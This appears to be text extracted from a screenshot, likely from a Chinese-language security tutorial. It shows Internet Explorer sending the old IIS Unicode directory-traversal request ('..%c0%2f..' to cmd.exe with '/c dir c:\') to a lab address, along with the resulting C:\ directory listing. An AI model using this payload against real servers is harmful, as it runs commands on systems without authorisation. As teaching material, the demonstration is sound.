 http://192.168.1.98/scripts/..À/../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.1.98/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2021-05-14 16:51 <DIR> aaa
2002-08-22 17:58 3,590 RTCS.vbe
1 File(s) 3,590 bytes
5 Dir(s) 2,721,669,120 bytes free